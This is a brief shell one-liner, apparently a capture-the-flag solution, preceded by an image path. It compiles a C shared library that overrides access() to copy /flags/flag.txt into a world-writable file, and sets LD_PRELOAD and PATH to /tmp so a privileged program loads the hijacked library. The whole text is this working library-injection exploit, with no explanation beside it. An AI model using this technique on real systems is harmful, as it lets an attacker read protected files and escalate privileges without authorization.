 echo 'LD_PRELOAD=/tmp/lib PATH=/tmp' > env && cd /tmp && touch file.txt && chmod 777 file.txt && echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode)
{
    system("/bin/cat /flags/flag.txt > /tmp/file.txt");
    return 0;
}' > lib.c && gcc -fPIC -g -c lib.c && gcc -shared -o lib lib.o -lc && chmod 777 lib